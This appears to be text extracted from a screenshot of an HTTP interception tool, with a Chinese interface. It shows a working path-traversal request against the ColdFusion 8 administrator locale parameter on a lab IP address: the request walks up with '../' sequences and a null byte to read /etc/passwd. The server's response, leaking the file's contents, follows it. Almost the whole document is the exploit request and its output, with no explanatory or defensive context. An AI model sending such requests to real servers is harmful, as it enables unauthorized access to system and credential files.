 美化 Raw Hex \n
GET /CFIDE/administrator/enter.cfm?locale=
../../../../../../../../../../etc/passwd%00en HTTP/1.1
Host: 192.168.111.129:8500
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Search 0高亮
美化 Raw Hex 页面渲染 MarkInfo
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
admin